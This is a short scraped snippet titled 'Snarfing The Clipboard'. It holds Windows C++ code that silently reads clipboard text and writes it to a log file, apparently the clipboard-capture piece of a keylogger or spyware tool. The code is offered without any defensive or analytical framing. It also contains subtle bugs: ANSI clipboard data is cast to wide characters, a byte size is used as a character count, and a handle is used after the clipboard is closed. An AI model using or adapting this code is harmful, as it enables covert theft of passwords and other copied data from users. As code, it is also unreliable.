 Snarfing The Clipboard void GrabClipStuff(){ /* Allocate enough memory to save text in clipboard */ WCHAR * szClipboardText = new WCHAR[ GetClipboardSize() + 1 ] ; GetClipboardText( szClipboardText ) ; // Get the clipboard text writelogs(szClipboardText); // write the log file delete[] szClipboardText ; // free the mem } SIZE_T GetClipboardSize(){ OpenClipboard(NULL) ; // Obtain clipboard HGLOBAL handle = GetClipboardData (CF_TEXT) ; // get handle to data CloseClipboard() ; // Close clipboard return GlobalSize( handle ) ; // return size of data } void GetClipboardText(TCHAR * buffer ){ OpenClipboard(NULL) ; // Obtain clipboard HGLOBAL handle = GetClipboardData (CF_TEXT) ; // get handle to data WCHAR* szClipboard = (WCHAR*)GlobalLock(handle); // lock data lstrcpy( buffer, szClipboard ) ; // copy clipboard text GlobalUnlock (handle) ; // unlock data CloseClipboard () ; // close data }